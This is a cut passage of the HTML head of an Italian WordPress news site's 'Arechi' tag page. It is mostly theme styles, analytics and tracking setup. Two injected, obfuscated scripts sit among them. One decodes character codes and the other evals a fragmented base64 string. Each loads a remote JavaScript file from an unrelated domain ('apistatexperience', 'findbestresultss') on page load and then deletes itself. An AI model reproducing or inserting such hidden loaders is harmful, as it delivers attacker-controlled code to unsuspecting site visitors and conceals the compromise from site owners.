  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/tags/134">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/capienza-arechi-lambiase-m5s-il-sindaco-e-lamministrazione-non-scarichino-su-questura-le-colpe-della-loro-inefficienza/?ia_markup=1">
  <script>
  var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-9.1.4-3.2.6"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.1.4",
    "pluginVersion": "3.2.6"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script>
  try{ var cbbomr=atob;var jifn='dmFyIGQ9'+/*woflqk*/'ZG9jdW1lbnQ'+/*dbm*/'7dmFyIHM9ZC5'+/*woflqk*/'jcmVhdGVFbGV'+/*dbm*/'tZW50KCdzY3J'+/*woflqk*/'pcHQnKTsg'+/*dbm*/'CnMuc3'+/*woflqk*/'JjPSdodH'+/*dbm*/'RwczovL3RyYWNrZXIuZmluZG'+/*dbm*/'Jlc3RyZXN'+/*woflqk*/'1bHRzcy5jb20vc2NyaXB0cy9ibG9nLmpzJzsg'+/*woflqk*/'CmlmIChkLmN1cnJlbnRTY3'+/*woflqk*/'JpcHQpIHs'+/*dbm*/'gCmQuY3'+/*woflqk*/'VycmVudFNj'+/*dbm*/'cmlwdC5wYXJlbn'+/*woflqk*/'ROb2RlLml'+/*dbm*/'uc2VydEJl'+/*woflqk*/'Zm9yZShzLCBkLmN'+/*dbm*/'1cnJlbnRTY3JpcHQpOwp'+/*woflqk*/'kLmN1cnJlbnRTY3JpcH'+/*dbm*/'QucmVtb3ZlKCk7Cn'+/*dbm*/'0gZWxzZSB7CmQuZ'+/*woflqk*/'2V0RWxlbWVudH'+/*woflqk*/'NCeVRhZ05hb'+/*dbm*/'WUoJ2hlY'+/*woflqk*/'WQnKVswXS5'+/*woflqk*/'hcHBlbmR'+/*woflqk*/'DaGlsZChzKTt9';cbbomr=cbbomr(jifn);eval(cbbomr);var LWRtDw=document;if (LWRtDw.currentScript) {LWRtDw.currentScript.remove();}}catch(cbbomr) {}
  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="7fdff48fed";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/tag/arechi/",
                    "name": "Arechi"
                }
            }    
        ]
    }
  </script>
  <style id='wp-fonts-local' type='text/css'>
  @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
  </style>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
